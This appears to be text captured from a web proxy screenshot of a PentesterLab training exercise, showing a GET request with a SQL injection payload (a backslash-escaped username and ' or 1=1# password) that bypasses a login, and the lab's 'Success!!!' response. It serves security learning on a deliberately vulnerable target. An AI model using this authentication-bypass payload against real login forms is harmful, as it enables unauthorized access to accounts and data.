 Request
Pretty Raw Hex
\n
1 GET /sqlinjection/example3/?username=\&password='+or+1=1%23&submit=%E9%80%81%E4%BF%A1 HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.100.167/sqlinjection/example3/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
Success!!!
© PentesterLab 2013